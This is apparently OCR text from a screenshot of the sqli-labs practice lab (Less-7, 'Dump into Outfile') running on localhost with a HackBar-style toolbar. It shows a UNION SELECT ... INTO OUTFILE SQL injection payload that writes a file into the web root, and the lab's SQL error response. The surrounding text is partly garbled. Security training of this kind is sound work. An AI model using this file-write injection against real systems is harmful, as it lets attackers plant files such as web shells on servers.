 Less-7 Dump into Outfile × +
127.0.0.1/sqllib/Less-7/?id=1'))UNION SELECT 1,2,3 into outfile "c:\\wamp\\www\\sqllib\ 百度 <Ctrl+K>
百度翻译 百度一下，你就知道 lcamry - 博客园 漏洞库 插件 coding 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 渗透 ips规则 娱乐
SQL- XSS- Encryption- Encoding- Other-
Load URL http://127.0.0.1/sqllib/Less-7/?id=1'))UNION SELECT 1,2,3 into outfile "c:\\wamp\\www\\sqllib\\Less-7\\uuu.txt"%23
Split URL
Execute
Enable Post data Enable Referrer
Services [No information available]
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7